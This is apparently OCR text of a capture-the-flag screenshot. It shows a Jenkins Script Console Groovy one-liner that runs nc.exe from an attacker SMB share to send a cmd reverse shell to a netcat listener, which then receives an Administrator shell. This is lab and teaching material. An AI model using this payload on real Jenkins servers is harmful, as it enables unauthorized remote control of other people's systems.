 lshinkiz@kali: ~
Archivo Acciones Editar Vista Ayuda
(lshinkiz㉿kali)-[~]
$ nc -lvnp 5000
listening on [any] 5000 ...
connect to [10.10.16.15] from (UNKNOWN) [10.129.149.66] 49677
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>
Jenkins
10.129.149.66:50000/askjeeves/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you
use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "\\\\10.10.16.15\\test\\nc.exe -e cmd 10.10.16.15 5000".execute().text
Run